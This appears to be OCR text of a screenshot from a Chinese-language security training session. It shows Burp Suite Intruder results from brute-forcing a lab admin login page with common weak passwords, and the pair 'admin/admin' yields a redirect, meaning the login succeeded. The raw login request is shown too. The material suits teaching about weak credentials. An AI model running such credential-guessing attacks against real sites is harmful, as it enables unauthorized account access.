 192.168.15.252 (DESKTOP-MA6327R) - VNC Viewer
XMind - D:\oldboy\课程视频\
腾讯会议
文件(F) 编辑(E)
Burp
Intruder attack 5
主页
Burp Proj
攻击 保存 列
仪表盘
结果 目标 位置 有效载荷 选项
信息收集.xmind
大纲 浏览
1 × 2
过滤器： 显示所有项目
目标
请求 Payload1 Payload2 状态 错误 超时 长 Object... 评论
0 200 297
1 123456789 123456789 200 297
2 a123456 a123456 200 297
3 admin admin 302 358
4 test test 200 297
5 123456 123456 200 297
6 a123456789 a123456789 200 297
7 1234567890 1234567890 200 297
8 woaini1314 woaini1314 200 297
9 qq123456 qq123456 200 297
10 abc123456 abc123456 200 297
00:43:59
攻击
您可
各种
设置
请求 响应
Raw 参数 头 Hex
POST /admin/log_in.asp HTTP/1.1
Host: 192.168.88.161:81
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.88.161:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.88.161:81/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
< + > 输入搜索字词 没有比赛
完成了
属性 图标
画布
背景
背景颜色:
正在讲话: 老周;
43 %
图例
显示图例
背景颜色:
Sheet 1
说点什么... <
由于没有
购买XMind 7 (
输入我的序列号
画布 ('Sheet 1')
自动保存: 关闭 THINKPAD-PC
中
1